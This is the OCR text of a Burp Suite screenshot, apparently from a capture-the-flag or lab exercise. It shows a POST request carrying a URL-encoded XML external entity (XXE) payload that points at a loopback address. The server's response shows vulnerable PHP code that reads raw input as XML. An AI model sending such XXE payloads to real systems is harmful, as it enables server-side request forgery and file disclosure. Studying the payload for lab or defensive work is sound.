 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://101.201.38.162:8202 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.201.38.162:8202
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 239
11
12
13 %3C%3Fxml%20version%3D%221%2E0%22%20encoding%3D%22utf%2D8%22%3F%3E%20%0D%0A%3
1DOCTYPE%20test%20%5B%20%20%0D%0A%3C%21ENTITY%20xxe%20SYSTEM%20%22http%3A%2F%
27%2E0%2E0%2E1%3A8080%22%3E%20%5D%3E%20%0D%0A%3Ctest%3E%26xxe%3B%3C%2Ftest%3E
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:47:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1606
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
show_source
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__file__
</span>
<span style="color: #007700">
);<br />
<br />
</span>
<span style="color: #0000BB">
$xmlfile&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
file_get_contents
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'php://input'
</span>
<span style="color: #007700">
);<br />
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 9
响应头 7
Inspector
说明
完成 1,835字节 | 1,039 millis
Event log (3) All issues (2) 内存: 253.2MB